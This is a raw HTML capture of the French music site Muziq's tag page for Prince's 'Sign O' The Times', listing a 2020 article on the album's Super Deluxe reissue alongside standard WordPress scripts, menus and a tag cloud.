

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muziq.fr/tag/sign-o-the-times/
body_size: 10333
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Sign O&#039; The Times | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://www.muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://www.muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://www.muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://www.muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://www.muziq.fr/tag/sign-o-the-times/" />
 
 
<link rel="canonical" href="https://www.muziq.fr/tag/sign-o-the-times/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Sign O’ The Times Archives - Muziq" />
<meta property="og:url" content="https://www.muziq.fr/tag/sign-o-the-times/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Sign O’ The Times Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://www.muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://www.muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://www.muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://www.muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://www.muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://www.muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://www.muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: 'df94a8bad5'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://www.muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://www.muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '11460';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Sign+O%E2%80%99+The+Times+Super+Deluxe+%3A+on+a+tout+%C3%A9cout%C3%A9+%21';
	window._wp_rp_post_tags = ['lisa+coleman', 'miles+davis', 'prince', 'sign+o%E2%80%99+the+times', 'sign+o%E2%80%99+the+times+super+delu', 'wendy+%26amp%3B+lisa', 'wendy+melvoin', 'nouveaut%C3%A9s', 'pa', 'bien', 'fred', 'comm', 'tour', 'delux', 'de', 'le', 'avril', 'estat', 'toi', 'princ', 'la', 'en', 'san'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-sign-o-the-times tag-2049 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://www.muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://www.muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://www.muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://www.muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://www.muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://www.muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://www.muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://www.muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://www.muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://www.muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://www.muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://www.muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://www.muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://www.muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://www.muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Sign O’ The Times</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-11460" class="post-11460 post type-post status-publish format-standard hentry category-nouveautes tag-lisa-coleman tag-miles-davis tag-prince tag-sign-o-the-times tag-sign-o-the-times-super-deluxe tag-wendy-lisa tag-wendy-melvoin">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://www.muziq.fr/sign-o-the-times-super-deluxe-on-a-ecoute-rmx/" target="_self" title="Sign O’ The Times Super Deluxe : on a tout écouté !"><img src="" /></a><div class="post-tags"><a href="https://www.muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">01/09/2020</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://www.muziq.fr/sign-o-the-times-super-deluxe-on-a-ecoute-rmx/" target="_self" title="Sign O’ The Times Super Deluxe : on a tout écouté !">Sign O’ The Times Super Deluxe : on a tout écouté !</a></h1><div class="excerpt">Avant la sortie très attendue de la réédition “Super Deluxe” du chef-d’œuvre de Prince, “Sign O’ The Times”, sorti en 1987, Doc Sillon...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://www.muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://www.muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://www.muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://www.muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://www.muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://www.muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://www.muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://www.muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://www.muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://www.muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://www.muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://www.muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://www.muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://www.muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://www.muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://www.muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://www.muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://www.muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://www.muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://www.muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://www.muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://www.muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://www.muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://www.muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://www.muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://www.muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://www.muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://www.muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://www.muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://www.muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://www.muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://www.muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://www.muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://www.muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://www.muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://www.muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://www.muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://www.muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://www.muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://www.muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://www.muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://www.muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://www.muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://www.muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://www.muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://www.muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
